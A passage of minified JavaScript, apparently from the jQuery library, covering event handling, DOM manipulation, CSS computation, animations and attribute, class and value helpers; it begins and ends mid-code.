screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),
void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 